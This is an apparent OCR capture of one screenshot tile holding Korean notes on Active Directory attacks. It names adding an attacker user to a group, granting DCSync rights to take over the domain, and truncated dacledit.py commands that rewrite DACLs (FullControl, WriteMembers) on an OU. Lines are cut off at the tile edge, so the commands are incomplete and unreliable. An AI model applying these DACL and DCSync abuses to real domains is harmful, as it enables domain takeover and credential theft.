
공격자 유저를 그룹에 참여

  * 도메인: DCSync 권한 부여 후 DCSync 기능으로 도메인 
장악

  * GPO: 패스

```

# DACL 수정 - FullContro
dacledit.py -action wri
inheritance -principal 
'OUDistinguishedName' d
# DACL 수정 - WriteMembe